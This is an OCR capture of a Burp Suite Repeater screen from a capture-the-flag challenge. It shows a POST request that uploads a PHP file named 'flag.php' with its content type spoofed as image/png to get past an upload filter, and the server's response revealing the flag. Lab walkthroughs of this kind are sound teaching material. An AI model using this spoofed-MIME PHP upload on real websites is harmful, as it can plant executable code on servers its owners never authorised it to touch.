 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://node2.anna.nssctf.cn:28390 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node2.anna.nssctf.cn:28390
3 Content-Length: 288
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node2.anna.nssctf.cn:28390
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYr9pVHtTgA14wYNg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://node2.anna.nssctf.cn:28390/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYr9pVHtTgA14wYNg
16 Content-Disposition: form-data; name="file"; filename="
flag.php"
17 Content-Type: image/png
18
19 <?php ?>
20 ------WebKitFormBoundaryYr9pVHtTgA14wYNg
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundaryYr9pVHtTgA14wYNg--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 12 Jul 2023 15:20:44 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 92
8
9 □□□□□□□filename□flag.php<br>
<br>
NSSCTF{11cd1e66-8530-492e-b398-6d86af87ee72}
? Search... 0 matches
Inspector
Back
Body parameter
Name
file
Value
<?php ?>
Decoded from: URL encoding
<?php ?>
Cancel Apply changes
Done
274 bytes | 37 millis